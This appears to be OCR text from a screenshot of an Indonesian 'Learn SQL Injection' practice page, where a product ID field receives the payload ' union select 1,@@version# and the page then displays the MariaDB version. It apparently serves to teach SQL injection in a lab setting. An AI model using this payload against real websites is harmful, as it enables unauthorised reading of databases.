 0:50 82
Learn SQL Injection
Home
Masukkan ID Untuk Menampilkan
Produk
Produk ID: Submit
ID: ' union select 1,@@version#
Nama Barang: 1
Harga: 10.4.21-MariaDB